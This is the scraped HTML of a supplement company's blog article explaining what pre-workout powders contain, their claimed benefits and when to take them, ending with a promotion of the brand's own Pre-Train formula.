          <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.5C0 5.67157 0.671573 5 1.5 5H18.5C19.3284 5 20 5.67157 20 6.5C20 7.32843 19.3284 8 18.5 8H1.5C0.671573 8 0 7.32843 0 6.5Z" fill="white"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M0 11.5C0 10.6716 0.671573 10 1.5 10H18.5C19.3284 10 20 10.6716 20 11.5C20 12.3284 19.3284 13 18.5 13H1.5C0.671573 13 0 12.3284 0 11.5Z" fill="white"/>
        </svg>
        <a href="https://ca.crazynutrition.com">
          <img src="//ca.crazynutrition.com/cdn/shop/t/4/assets/LOGO.svg?v=161918690241229815641712058007" alt="Logo" class="tw-h-10">
        </a>
        <a href="/search?type=blog" class="tw-block lg:!tw-hidden">
          <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M8.07914 0C3.62682 0 0 3.62558 0 8.07641C0 12.5272 3.62682 16.1599 8.07914 16.1599C9.98086 16.1599 11.7299 15.4936 13.1122 14.3875L16.4775 17.7498C16.6473 17.9126 16.8741 18.0024 17.1093 18C17.3446 17.9975 17.5695 17.9032 17.736 17.737C17.9025 17.5708 17.9972 17.3461 17.9999 17.111C18.0027 16.8758 17.9132 16.6489 17.7506 16.4789L14.3853 13.1148C15.4928 11.7308 16.16 9.97968 16.16 8.07641C16.16 3.62558 12.5315 0 8.07914 0ZM8.07914 1.79517C11.561 1.79517 14.3625 4.59577 14.3625 8.07641C14.3625 11.557 11.561 14.3647 8.07914 14.3647C4.59732 14.3647 1.79575 11.557 1.79575 8.07641C1.79575 4.59577 4.59732 1.79517 8.07914 1.79517Z" fill="white"/>
          </svg>
        </a>
        <ul class="b-menu">
          
            <li>
              <a href="/blogs/supplements">Supplements</a>
              
            </li>
          
            <li>
              <a href="/blogs/nutrition">Nutrition</a>
              
            </li>
          
            <li>
              <a href="/blogs/training">Training</a>
              
            </li>
          
            <li>
              <a href="/blogs/wellbeing">Wellbeing</a>
              
            </li>
          
        </ul>
        
        <form action="/search" method="get" role="search" class="b-search">
          <input type="search" name="q" autocomplete="off" placeholder="Search" value="">
          <input type="hidden" name="type" value="blog">
          <button type="submit">Search</button>
        </form>
      </div>
    </div>
  </nav>
</div>
<div class="tw-fixed tw-left-0 tw-w-full tw-bg-black tw-px-4 tw-pt-5 tw-pb-10 tw-text-white tw-font-bold tw-uppercase tw-z-50 tw-hidden lg:tw-hidden" id="menu">
  <div class="b-container">
    <ul class="tw-flex tw-flex-col tw-items-start tw-space-y-4">
      
        <li>
          <a href="/blogs/supplements">Supplements</a>
          
        </li>
      
        <li>
          <a href="/blogs/nutrition">Nutrition</a>
          
        </li>
      
        <li>
          <a href="/blogs/training">Training</a>
          
        </li>
      
        <li>
          <a href="/blogs/wellbeing">Wellbeing</a>
          
        </li>
      
    </ul>
  </div>
</div>

<script>
  var menu = document.getElementById('menu');

  function toggleMenu() {
    if (menu.classList.contains('tw-hidden')) {
      menu.classList.remove('tw-hidden');
    } else {
      hideMenu();
    }
  }

  function hideMenu() {
    menu.classList.add('tw-hidden');
  }
</script>


</div><div id="shopify-section-template--22367479726376__article-hero" class="shopify-section"><div class="b-container">
  <div class="tw-w-full tw-text-white black-overlay-dark">
    <img src="//ca.crazynutrition.com/cdn/shop/articles/HERO_b0d3a455-1f76-4877-82c0-10ae76dc6a7b.png?crop=center&height=1200&v=1710781479&width=2400" alt="Scoop of pre-workout powder" class="tw-h-[300px] lg:tw-h-[600px] tw-w-full tw-object-cover">
    <div class="tw-mx-auto xl:container">
      <div class="tw-absolute tw-bottom-0 tw-z-10 tw-flex tw-flex-col tw-w-full tw-space-y-2 tw-items-start lg:tw-space-y-4 2xl:tw-w-2/3 tw-px-4 tw-pb-6 lg:tw-px-8 lg:tw-pb-8">
        
          <h1 class="tw-w-full tw-text-2xl tw-font-bold md:tw-w-2/3 lg:tw-text-4xl lg:tw-leading-tight capitalize">
            What is pre-workout? Everything you need to know
          </h1>
          <div class="tw-flex tw-flex-row tw-space-x-4 tw-text-white tw-text-xs lg:tw-text-sm tw-font-medium">
            <div class="tw-flex tw-flex-row tw-items-center tw-space-x-2">
              <svg class="tw-h-4" fill="none" viewbox="0 0 18 21" xmlns="http://www.w3.org/2000/svg">
                <path d="M7 1H11M9 7.5V12.5L12 14.5M17 12C17 16.4183 13.4183 20 9 20C4.58172 20 1 16.4183 1 12C1 7.58172 4.58172 4 9 4C13.4183 4 17 7.58172 17 12Z" stroke="#fff" strokelinecap="round" strokelinejoin="round" strokewidth="1.5"></path>
              </svg>
              <p>
                <span>8</span>
                <span class="tw-opacity-70">min read</span>
              </p>
            </div>
            <p>|</p>
            <p class="font-italic">
              18 Mar 2024
            </p>
          </div>
        
      </div>
    </div>
  </div>
</div>
</div><div id="shopify-section-template--22367479726376__article-content" class="shopify-section"><div class="b-container">
  <div class="tw-px-5 tw-py-8">
    <div class="tw-flex tw-flex-col lg:tw-flex-row tw-space-y-4 lg:tw-space-x-16 xl:tw-space-y-0">
      <div class="lg:tw-w-9/12 tw-flex tw-flex-col tw-space-y-4 !tw-font-roboto" id="article"><table style="background-color: #dedede;">
<tbody>
<tr>
<td>
<h3><b>Grab your cheat sheet</b></h3>
<ol>
<li><a href="#heading1"><b>What is pre-workout?</b></a></li>
<li><a href="#heading2"><b>What’s in pre-workout</b></a></li>
<li><a href="#heading3"><b>&gt;What does pre-workout do</b></a></li>
<li><a href="#heading4"><b>The benefits of pre-workout</b></a></li>
<li><a href="#heading5"><b>When should you take pre-workout</b></a></li>
<li><a href="#heading6"><b>Should I take pre-workout</b></a></li>
<li><a href="#heading7"><b>What are the best pre-workouts?</b></a></li>
<li><a href="#heading8"><b>Why Crazy Nutrition Pre-Train</b></a></li>
</ol>
</td>
</tr>
</tbody>
</table>
<h2 id="heading1"><b>What is pre-workout?</b></h2>
<p><span style="font-weight: 400;"><a href="/blogs/supplements/how-to-make-pre-workout-taste-better" target="_blank">Pre-workout</a> is the term applied to any pre-workout supplement in pill or powder form.</span></p>
<p><span style="font-weight: 400;">The formula is specifically designed to fuel your workout performance, boost energy levels, sharpen focus, and level up muscular endurance during high-intensity workouts. </span></p>
<p><span style="font-weight: 400;">Pre-workout supplements are all about bringing fire to your workouts as opposed to your recovery—which is often the job of <a href="/blogs/supplements/benefits-whey-protein" target="_blank">protein powders</a>.</span></p>
<p><span style="font-weight: 400;">To give you that extra edge, you’re meant to take pre-workout supplements </span><a href="https://jissn.biomedcentral.com/articles/10.1186/s12970-017-0189-4"><span style="font-weight: 400;">before hitting the gym</span></a><span style="font-weight: 400;">—it's all in the name! </span></p>
<p><span style="font-weight: 400;">Coupled with a solid <a href="/blogs/training/exercise-for-sports-performance-goals" target="_blank">workout routine</a>, you’re set to hit your fitness goals faster and harder.</span></p>
<h2 id="heading2"><b>What’s in pre-workout?</b></h2>
<p><span style="font-weight: 400;">Pre-workout supplements are a balanced mix of goodies that give your workouts a serious boost. </span></p>
<p><span style="font-weight: 400;">But where does that boost come from? </span></p>
<p><span style="font-weight: 400;">Some formulas are jam-packed with caffeine, added sugar or artificial sweeteners for a short burst of energy (and taste), while others are enriched with electrolytes or creatine to help improve endurance and support post-workout recovery. </span></p>
<div style="background-color: #dedede; padding: 20px;">
<p><span style="font-weight: 400;">While the ingredients vary, what they all share in common is that they work as a team to improve physical performance and give your body the fill of nutrients it needs to succeed.</span></p>
</div>
<p><span style="font-weight: 400;">The most common ingredients found in pre-workouts are…</span></p>
<ul>
<li style="font-weight: 400;">
<b>Caffeine.</b><span style="font-weight: 400;"> A natural stimulant that helps to increase energy levels and improve focus </span><span style="font-weight: 400;">— a frequently occurring ingredient.</span>
</li>
<li style="font-weight: 400;">
<b>Beta-alanine. </b><span style="font-weight: 400;">An amino acid that has been shown to enhance muscular endurance by reducing muscle fatigue.</span>
</li>
<li style="font-weight: 400;">
<b>Creatine</b><span style="font-weight: 400;">. A substance that increases muscle power and strength, boosts endurance, and promotes muscle growth.</span>
</li>
<li style="font-weight: 400;">
<b>Citrulline malate.</b><span style="font-weight: 400;"> An amino acid that helps to improve blood flow and reduce muscle fatigue.</span>
</li>
<li style="font-weight: 400;">
<b>Amino acids.</b><span style="font-weight: 400;"> The building blocks of protein, which are essential for muscle growth and recovery.</span>
</li>
<li style="font-weight: 400;">
<b>Taurine.</b><span style="font-weight: 400;"> An amino acid that supports cardiovascular health and helps to improve exercise performance.</span>
</li>
<li style="font-weight: 400;">
<b>Nitric Oxide boosters.</b><span style="font-weight: 400;"> These help to increase blood flow and improve the delivery of nutrient-rich oxygen and other nutrients to muscles during workouts.</span>
</li>
</ul>
<p><span style="font-weight: 400;">You can also buy non-caffeine stimulant-free pre-workout formulas, which tend to contain beta-alanine, citrulline malate, branched-chain amino acids (BCAAs), creatine, and vitamins that bring the buzz.</span></p>
<p><span style="font-weight: 400;">There are also vegan formulas which have the same effect as non-vegan pre-workouts. </span></p>
<p><span style="font-weight: 400;">These pre-workout powerhouses often have a great nutritional profile, too and act as an impressive nutrition top-up if you’re not hitting all your macros with food.</span></p>
<h2 id="heading3"><b>What does pre-workout do?</b></h2>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/DRINKING_PRE_WORKOUT_1024x1024.png?v=1710781030" alt="Man drinking pre-workout" style="float: none;"></div>
<p><span style="font-weight: 400;">So we know they are designed to transform your workout performance</span><span style="font-weight: 400;">—</span><i><span style="font-weight: 400;">but how exactly?</span></i></p>
<p><span style="font-weight: 400;">Pre-workout supplements are like a secret weapon that prepares your body for the ultimate training experience. </span></p>
<p><span style="font-weight: 400;">But really, it’s their ingredients and their blend that create the effects. </span></p>
<p><span style="font-weight: 400;">Let's start off with everyone's favourite buzz generator: caffeine! This stimulant is a straight-up stimulant powerhouse, firing up your nervous system and unleashing a tidal wave of energy.</span></p>
<p><span style="font-weight: 400;">And we can’t forget the muscle-building master, <a href="/blogs/nutrition/ultimate-guide-to-creatine" target="_blank">creatine</a>. </span></p>
<p><span style="font-weight: 400;">This wonder molecule boosts your strength and powers up your muscles like never before. </span></p>
<p><span style="font-weight: 400;">And, of course, those muscle-building building blocks, the amino acids. These, especially the mighty BCAAs, fuel your muscles, zap away fatigue, and kickstart recovery like nobody's business. </span></p>
<p><span style="font-weight: 400;">To top it all off, pre-workout supplements often come loaded with fancy extras. </span></p>
<p><span style="font-weight: 400;">Things like beta-alanine fight off fatigue and help you push through those gruelling workouts. They even improve blood flow to your pumped-up muscles.</span></p>
<div style="background-color: #dedede; padding: 20px;">
<p><span style="font-weight: 400;">A pre-workout plays a strong role in your athletic performance, but the ingredients are the true performers. </span></p>
</div>
<h2 id="heading4"><b>The benefits of pre-workout</b></h2>
<p><span style="font-weight: 400;">So, what are the </span><b>real benefits</b><span style="font-weight: 400;"> of a good pre-workout supplement? And what kind of exercise and mental performance can you expect after taking them? </span></p>
<p><span style="font-weight: 400;">Let’s check out the main pros. </span></p>
<h3><b>Athletic performance</b></h3>
<p><span style="font-weight: 400;">Achieve new levels of aerobic output and unleash explosive power to fuel your dreams of a chiselled physique. </span></p>
<h3><b>Energy</b></h3>
<p><span style="font-weight: 400;">Ready to crush every rep and every session? With a pre-workout boost of endurance, you can take on even the toughest workouts with extra bounce in your step.</span></p>
<h3><b>Muscle recovery</b></h3>
<p><span style="font-weight: 400;">Speed up muscle recovery, reduce soreness, and bounce back faster to hit the gym with renewed strength.</span></p>
<p><span style="font-weight: 400;">As we know, the formulas usually contain ingredients like BCAAs, creatine, and citrulline malate, which are proven to improve muscle recovery and reduce muscle soreness after exercise.</span></p>
<p><span style="font-weight: 400;">These ingredients aid in replenishing energy stores, promote protein synthesis (the key to repairing and rebuilding muscle tissue post-workout), and reduce inflammation, allowing for faster recovery. </span></p>
<p><span style="font-weight: 400;">Plus, certain ingredients like nitrates can enhance blood flow to the muscles, bolstering the delivery of nutrients and removal of waste products in the process. </span></p>
<p><b>The result?</b><span style="font-weight: 400;"> Epic muscle recovery.</span></p>
<p><span style="font-weight: 400;">Ultimately, this colossal combo enables you to bounce back to the gym quickly with renewed strength.</span></p>
<h3><b>Muscle growth</b></h3>
<p><span style="font-weight: 400;"><img alt="Muscular man lifting kettlebell weight" src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/CNWIPW-Weights.png?v=1710776825"></span></p>
<p><b>Pre-workouts with creatine will boost your gains and fuel your strength. </b></p>
<div style="background-color: #dedede; padding: 20px;">
<p><b>How?</b></p>
<p><span style="font-weight: 400;">Well, creatine gives a helping hand to our body's energy system during exercise by providing an extra phosphate group to a molecule called ADP, which helps it turn back into ATP, a form of energy that our muscles use. </span></p>
<p><span style="font-weight: 400;">This means that with creatine, we have more energy available to push harder and perform better during workouts.</span></p>
</div>
<h3><b>Focus</b></h3>
<p><span style="font-weight: 400;">Pre-workout can elevate your mental clarity and sharpen your focus. </span></p>
<p><span style="font-weight: 400;">The formulas are designed to give you an extra edge, not just physically but mentally, too. </span></p>
<p><span style="font-weight: 400;">They often contain key ingredients like caffeine and other stimulants that can rev up your central nervous system and help improve alertness, concentration, and boost your overall focus like a laser beam.</span></p>
<h3><b>Feel good</b></h3>
<p><span style="font-weight: 400;">Pre-workouts can also include brain-boosting components like tyrosine, which supports the production of dopamine, the feel-good neurotransmitter that boosts your drive.</span></p>
<p><span style="font-weight: 400;">Want to stay fully engaged in the zone of your work? Active ingredients like L-arginine toss fatigue out of the window and make your awareness razor-sharp.</span></p>
<h3><b>Better nutrient delivery</b></h3>
<p><span style="font-weight: 400;">Enhance your muscle pumps and nutrient delivery with the dynamic duo of citrulline and arginine in your pre-workout.</span></p>
<p><span style="font-weight: 400;">Ignite </span><b>vasodilation</b><span style="font-weight: 400;">, widen your blood vessels, and supercharge blood flow to your hardworking muscles. </span></p>
<p><span style="font-weight: 400;">Provide essential nutrients to your muscles, boost performance, and turbocharge your recovery for unbeatable results.</span></p>
<p><span style="font-weight: 400;">It’s also true that they can help deliver vital vitamins, minerals and nutrition your body needs that you may not be getting from your food. </span></p>
<h2 id="heading5"><b>When should you take pre-workout?</b></h2>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/GYM_CLASS_7f0bfabc-d652-4a91-b345-4e9a2ebcd2d2_1024x1024.png?v=1710780860" alt="People working out together" style="float: none;"></div>
<p><span style="font-weight: 400;">It’s the biggest question of all, right? Let’s cut straight to the chase with some hard science.</span></p>
<p><span style="font-weight: 400;">The best time to have your pre-workout is around 30 to 60 minutes before exercise.</span></p>
<p><b>Why? </b></p>
<p><span style="font-weight: 400;">Well, this particular timing allows for the ingredients to be absorbed and take effect by the time you hit the gym. </span></p>
<p><span style="font-weight: 400;">You’ve got to remember most pre-workouts have caffeine in them, which typically reaches peak levels in your bloodstream around 30 to 60 minutes after consumption—and this is when you hit your peak.</span></p>
<p><span style="font-weight: 400;">But also bear in mind, due to the dosage of caffeine in it (often more than 150mg), the stronger the dosage, the longer the effects will take to wear off.</span></p>
<p><span style="font-weight: 400;">Remember that caffeine stimulates the brain and body and might disrupt your sleep if you take the pre-workout too close to bedtime.</span></p>
<h2 id="heading6"><b>Should I take pre-workout?</b></h2>
<p><span style="font-weight: 400;">When deciding whether to add pre-workouts to your routine, it's essential to assess a few key factors. </span></p>
<p><span style="font-weight: 400;">Whether you’re a weight lifter or a cardio enthusiast, rest assured, pre-workout can benefit both camps. </span></p>
<p><span style="font-weight: 400;">Studies have shown that pre-workouts are especially effective when combined with HIIT sessions. </span></p>
<p><span style="font-weight: 400;">The results suggest an improvement in VO2 max, lean body mass and fat loss.</span></p>
<p><span style="font-weight: 400;">Packed with ingredients like caffeine and creatine, it has the potential to enhance energy levels and performance, helping you make the most of your workouts, whatever sports you do.</span></p>
<p><span style="font-weight: 400;">But, you’ve also got to exercise caution. </span></p>
<p><b>Some people may be sensitive </b><span style="font-weight: 400;">to the effects of caffeine or have underlying health conditions that could be impacted by pre-workout supplements. </span></p>
<p><span style="font-weight: 400;">A pre-workout is convenient and easy to use, providing a quick and efficient way to get essential nutrients before a workout. </span></p>
<p><span style="font-weight: 400;">These supplements can be especially helpful if you have a busy schedule and need an easy way to fuel your body before heading to the gym and hitting your macros.</span></p>
<p><span style="font-weight: 400;">It’s true that many of them contain blends specifically formulated to target your individual fitness goals, like improving endurance, increasing strength, or boosting energy levels. </span></p>
<p><span style="font-weight: 400;">By choosing a blend with ingredients tailored to your needs, you can optimise your nutrition to support your fitness goals.</span></p>
<h2 id="heading7"><b>What are the best pre-workouts?</b></h2>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/PRE-WORKOUT_POWDER_1024x1024.png?v=1710780698" alt="Pre-workout powder" style="float: none;"></div>
<p><span style="font-weight: 400;">The best pre-workout supplements should include a combination of ingredients that provide energy, improve focus, enhance endurance, and support muscle recovery. </span></p>
<p><span style="font-weight: 400;">But there are a few other things to consider, too.</span></p>
<h3><b>Price</b></h3>
<p><span style="font-weight: 400;">Pre-workout prices tend to vary depending on the brand, size, and quality of ingredients. </span></p>
<p><span style="font-weight: 400;">While there are more affordable options, you’ve gotta consider the overall value and effectiveness of the product rather than just the price tag. </span></p>
<p><span style="font-weight: 400;">It may be worth investing in a higher-quality pre-workout if it aligns with your specific goals. </span></p>
<h3><b>Natural ingredients</b></h3>
<p><span style="font-weight: 400;">Many people prefer pre-workouts that include natural ingredients as they care about their exercise performance as well as what goes into their bodies.</span></p>
<p><span style="font-weight: 400;">These options are typically free from artificial colours, sweeteners, and flavours. They’re usually derived from plants, fruits, or other natural sources, too. </span></p>
<p><span style="font-weight: 400;">A pre-workout made with natural ingredients generally has a lower risk of side effects compared to synthetic or artificial ingredients commonly found in some pre-workout supplements. </span></p>
<p><span style="font-weight: 400;">And for those with allergies and sensitivities, natural ingredients are the best choice, too. </span></p>
<h2 id="heading8"><b>Why Crazy Nutrition Pre-Train?</b></h2>
<p><span style="font-weight: 400;">If you want a pre-workout that athletes use to achieve their best performance, every time, go for the <a href="/products/intensive-pre-train-subscription">INTENSIVE PRE-TRAIN</a> </span><span style="font-weight: 400;">formula.</span></p>
<p><span style="font-weight: 400;">Crafted with a unique blend of 13 powerhouse natural ingredients, </span><b>it’s the best way to </b><span style="font-weight: 400;">hit those workout highs without cramps, digestive issues or jitters. </span></p>
<p><span style="font-weight: 400;">At </span><a href="/#order"><span style="font-weight: 400;">Crazy Nutrition</span></a><span style="font-weight: 400;">, we leave the fillers, additives and garbage at the door.</span></p>
<p><span style="font-weight: 400;">Go for premium nutrition, explosive strength, determination and intense focus with just one scoop. </span></p>
<p><b>Trust us, you won’t look back.</b></p>
</div>
      <aside class="lg:tw-w-3/12 tw-flex tw-flex-col tw-space-y-8">
        <form action="/search" method="get" role="search" class="b-search">
          <input type="search" name="q" autocomplete="off" placeholder="Search" value="">
          <input type="hidden" name="type" value="blog">
          <button type="submit">Search</button>
        </form>
        <div class="tw-flex tw-flex-col tw-space-y-2">
          <p class="tw-font-bold tw-text-lg tw-uppercase pb-1">Related</p>
          
            <a href="/blogs/supplements/vitamins-for-tiredness-and-lack-of-energy">The 5 Best Vitamins For Tiredness and Lack of Energy</a>
          
            <a href="/blogs/supplements/clear-whey-vs-whey">Clear Whey vs Whey Protein: What is the Difference?</a>
          
            <a href="/blogs/supplements/when-to-take-pre-workout-supplements">When to take pre-workout for the best results</a>
          
            <a href="/blogs/supplements/what-is-pre-workout">What is pre-workout? Everything you need to know</a>
          
            <a href="/blogs/supplements/best-creatine-powders-guide-benefits-side-effects">The Best Creatine Powders 2024: The Ultimate Guide</a>
          
        </div>
        <div class="tw-flex tw-flex-col tw-space-y-2">
          <p class="tw-font-bold tw-text-lg tw-uppercase pb-1">Recent</p>
          
            <a href="/blogs/training/best-jump-rope-exercises">The 10 Best Jump Rope Exercises For Burning Fat and Keeping Fit</a>
          
            <a href="/blogs/nutrition/foods-for-evening-workouts">The Best Foods To Fuel Your Evening Workouts</a>
          
            <a href="/blogs/training/what-is-your-running-gait">What Is Your Running Gait? Here’s A Guide To Finding Your Stride</a>
          
            <a href="/blogs/training/how-to-get-faster-at-running">How To Get Faster At Running: What You Need To Know</a>
          
            <a href="/blogs/training/training-warm-ups-for-runners">Striding To Success: 5 Essential Warm-Ups For Runners</a>
          
        </div>
        <div class="tw-flex tw-flex-col tw-space-y-2">
          <p class="tw-font-bold tw-text-lg tw-uppercase pb-1">Categories</p>
          
            <a href="/blogs/supplements">Supplements</a>
          
            <a href="/blogs/nutrition">Nutrition</a>
          
            <a href="/blogs/training">Training</a>
          
            <a href="/blogs/wellbeing">Wellbeing</a>
          
        </div>
      </aside>
    </div>
  </div>
  
  <div class="tw-flex tw-flex-row tw-items-center tw-px-5 tw-py-8 tw-space-x-8">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https://ca.crazynutrition.com/blogs/supplements/what-is-pre-workout" target="_blank">
      <svg class="tw-h-7" fill="none" viewbox="0 0 31 31" xmlns="http://www.w3.org/2000/svg">
        <path d="M30.5 15.1473C30.5 6.81243 23.7843 0.0556641 15.5 0.0556641C7.21572 0.0556641 0.5 6.81243 0.5 15.1473C0.5 22.6799 5.98525 28.9235 13.1562 30.0557V19.5098H9.34766V15.1473H13.1562V11.8225C13.1562 8.0401 15.3957 5.95085 18.822 5.95085C20.4626 5.95085 22.1797 6.24561 22.1797 6.24561V9.95957H20.2883C18.425 9.95957 17.8438 11.123 17.8438 12.3176V15.1473H22.0039L21.3389 19.5098H17.8438V30.0557C25.0147 28.9235 30.5 22.6799 30.5 15.1473Z" fill="#939393"></path>
      </svg>
    </a>
    <a href="https://twitter.com/intent/tweet?text=https://ca.crazynutrition.com/blogs/supplements/what-is-pre-workout" target="_blank">
      <svg class="tw-h-7" fill="none" viewbox="0 0 31 25" xmlns="http://www.w3.org/2000/svg">
        <path d="M9.9377 24.0557C21.2557 24.0557 27.4479 14.8212 27.4479 6.81553C27.4479 6.55592 27.442 6.29055 27.4303 6.03094C28.6348 5.17325 29.6744 4.11088 30.5 2.89375C29.3782 3.38518 28.1871 3.70613 26.9674 3.84564C28.2516 3.08773 29.2132 1.89708 29.6738 0.494416C28.4657 1.19936 27.1445 1.69664 25.7668 1.96494C24.8385 0.993837 23.6112 0.350852 22.2746 0.135395C20.938 -0.0800625 19.5665 0.144009 18.3722 0.772965C17.1779 1.40192 16.2272 2.40073 15.6673 3.61497C15.1074 4.82921 14.9693 6.19125 15.2744 7.4905C12.8281 7.36964 10.4349 6.74395 8.24998 5.65402C6.06503 4.56408 4.13712 3.03422 2.59121 1.16362C1.8055 2.49739 1.56507 4.07567 1.91879 5.5777C2.27251 7.07974 3.19383 8.39281 4.49551 9.25006C3.51829 9.21951 2.56247 8.96046 1.70703 8.49431V8.56931C1.70616 9.969 2.19762 11.3258 3.09789 12.4091C3.99815 13.4923 5.25165 14.2352 6.64531 14.5114C5.74007 14.7553 4.78998 14.7908 3.86855 14.6152C4.26182 15.819 5.02697 16.8718 6.05721 17.6268C7.08746 18.3818 8.3314 18.8012 9.61543 18.8266C7.43553 20.5126 4.74272 21.427 1.9707 21.4227C1.47911 21.4219 0.987999 21.3923 0.5 21.3338C3.31607 23.1126 6.59191 24.0574 9.9377 24.0557Z" fill="#939393"></path>
      </svg>
    </a>
    <a href="http://www.reddit.com/submit?url=https://ca.crazynutrition.com/blogs/supplements/what-is-pre-workout" target="_blank">
      <svg class="tw-h-7" fill="none" viewbox="0 0 31 31" xmlns="http://www.w3.org/2000/svg">
        <path clip-rule="evenodd" d="M30.6113 15.0557C30.6113 23.3707 23.8707 30.1113 15.5557 30.1113C7.24064 30.1113 0.5 23.3707 0.5 15.0557C0.5 6.74064 7.24064 0 15.5557 0C23.8707 0 30.6113 6.74064 30.6113 15.0557ZM23.3916 12.8546C24.6067 12.8546 25.5928 13.8407 25.5928 15.0557C25.5928 15.9538 25.0469 16.7285 24.3249 17.0807C24.3601 17.292 24.3777 17.5033 24.3777 17.7323C24.3777 21.1132 20.451 23.8426 15.5909 23.8426C10.7308 23.8426 6.80401 21.1132 6.80401 17.7323C6.80401 17.5033 6.82162 17.2744 6.85684 17.0631C6.08205 16.7109 5.55378 15.9538 5.55378 15.0557C5.55378 13.8407 6.53988 12.8546 7.7549 12.8546C8.33599 12.8546 8.88187 13.1011 9.26927 13.4709C10.7836 12.3615 12.8791 11.6748 15.2211 11.6043L16.3305 6.35688C16.3657 6.25122 16.4185 6.16318 16.5065 6.11035C16.5946 6.05753 16.7002 6.03992 16.8059 6.05753L20.451 6.83232C20.6975 6.30405 21.2257 5.95187 21.8421 5.95187C22.7049 5.95187 23.4093 6.65623 23.4093 7.51907C23.4093 8.38191 22.7049 9.08627 21.8421 9.08627C20.9968 9.08627 20.3101 8.41713 20.2749 7.58951L17.0172 6.90276L16.0135 11.6043C18.3027 11.6924 20.3805 12.3967 21.8773 13.4709C22.2647 13.0835 22.7929 12.8546 23.3916 12.8546ZM12.1043 15.0557C11.2415 15.0557 10.5371 15.7601 10.5371 16.6229C10.5371 17.4857 11.2415 18.1901 12.1043 18.1901C12.9671 18.1901 13.6715 17.4857 13.6715 16.6229C13.6715 15.7601 12.9671 15.0557 12.1043 15.0557ZM15.5733 21.9056C16.172 21.9056 18.2146 21.8351 19.2888 20.761C19.4472 20.6025 19.4472 20.356 19.324 20.1799C19.1655 20.0214 18.9014 20.0214 18.7429 20.1799C18.0561 20.849 16.6298 21.0956 15.5909 21.0956C14.552 21.0956 13.108 20.849 12.4389 20.1799C12.2804 20.0214 12.0163 20.0214 11.8578 20.1799C11.6993 20.3384 11.6993 20.6025 11.8578 20.761C12.9143 21.8175 14.9746 21.9056 15.5733 21.9056ZM17.4398 16.6229C17.4398 17.4857 18.1442 18.1901 19.007 18.1901C19.8699 18.1901 20.5742 17.4857 20.5742 16.6229C20.5742 15.7601 19.8699 15.0557 19.007 15.0557C18.1442 15.0557 17.4398 15.7601 17.4398 16.6229Z" fill-rule="evenodd" fill="#939393"></path>
      </svg>
    </a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://ca.crazynutrition.com/blogs/supplements/what-is-pre-workout" target="_blank">
      <svg class="tw-h-7" fill="none" viewbox="0 0 31 31" xmlns="http://www.w3.org/2000/svg">
        <path d="M28.3906 0.0556641H2.82617C1.60156 0.0556641 0.611328 1.02246 0.611328 2.21777V27.8877C0.611328 29.083 1.60156 30.0557 2.82617 30.0557H28.3906C29.6152 30.0557 30.6113 29.083 30.6113 27.8936V2.21777C30.6113 1.02246 29.6152 0.0556641 28.3906 0.0556641ZM9.51172 25.6201H5.05859V11.2998H9.51172V25.6201ZM7.28516 9.34863C5.85547 9.34863 4.70117 8.19434 4.70117 6.77051C4.70117 5.34668 5.85547 4.19238 7.28516 4.19238C8.70898 4.19238 9.86328 5.34668 9.86328 6.77051C9.86328 8.18848 8.70898 9.34863 7.28516 9.34863ZM26.1758 25.6201H21.7285V18.6592C21.7285 17.001 21.6992 14.8623 19.4141 14.8623C17.0996 14.8623 16.748 16.6729 16.748 18.542V25.6201H12.3066V11.2998H16.5723V13.2568H16.6309C17.2227 12.1318 18.6758 10.9424 20.8379 10.9424C25.3438 10.9424 26.1758 13.9072 26.1758 17.7627V25.6201Z" fill="#939393"></path>
      </svg>
    </a>
    <svg class="tw-cursor-pointer" fill="none" height="32" id="copyUrl" viewbox="0 0 34 32" width="34" xmlns="http://www.w3.org/2000/svg" data-url="https://ca.crazynutrition.com/blogs/supplements/what-is-pre-workout">
      <g clip-path="url(#clip0_314_2)">
          <path d="M22.2763 21.0036C21.9613 21.5272 21.5763 22.0218 21.1163 22.4678L13.9963 29.3721C11.0513 32.2278 6.2613 32.2278 3.3213 29.3721C0.376299 26.5163 0.376299 21.8714 3.3213 19.0205L8.4163 14.0799C8.3163 15.583 8.5713 17.1005 9.1863 18.5115L5.9963 21.6096C4.5263 23.0351 4.5263 25.3624 5.9963 26.7878C7.4613 28.2133 9.8613 28.2133 11.3313 26.7878L18.4463 19.8787C18.9363 19.4084 19.2563 18.8363 19.4213 18.2399C19.6563 17.3963 19.5713 16.4945 19.1763 15.7042C18.9963 15.3454 18.7563 15.0011 18.4463 14.7102C18.1463 14.4096 17.7913 14.1818 17.4263 14.0072C17.4663 13.9442 20.1513 11.3357 20.1513 11.3357C20.4863 11.5684 20.8113 11.8254 21.1213 12.1163C21.4213 12.4169 21.6863 12.7321 21.9263 13.0618C22.4613 13.7793 22.8363 14.5793 23.0663 15.4036C23.5813 17.2751 23.3163 19.3018 22.2763 21.0036Z" fill="#A2A2A2"/>
          <path d="M30.9014 12.9794L25.8114 17.92C25.9064 16.4121 25.6564 14.8946 25.0414 13.4837L28.2314 10.3903C29.7014 8.96487 29.7014 6.6376 28.2314 5.21214C26.7614 3.78669 24.3614 3.78669 22.8964 5.21214L15.7764 12.1115C15.2914 12.5867 14.9714 13.154 14.8014 13.76C14.5764 14.6037 14.6564 15.5055 15.0514 16.2958C15.2264 16.6546 15.4664 16.9891 15.7764 17.2897C16.0864 17.5903 16.4314 17.8182 16.8014 17.9928C16.7614 18.0461 14.0764 20.6643 14.0764 20.6643C13.7414 20.4364 13.4114 20.1746 13.1114 19.8788C12.8114 19.5879 12.5464 19.2679 12.3014 18.9382C11.7714 18.2109 11.3914 17.4206 11.1614 16.5915C10.6514 14.7249 10.9164 12.6982 11.9564 10.9915C12.2714 10.4728 12.6564 9.97336 13.1164 9.5273L20.2264 2.6279C23.1714 -0.227855 27.9614 -0.227855 30.9014 2.6279C33.8464 5.48366 33.8464 10.1237 30.9014 12.9794Z" fill="#A2A2A2"/>
      </g>
      <defs>
          <clipPath id="clip0_314_2">
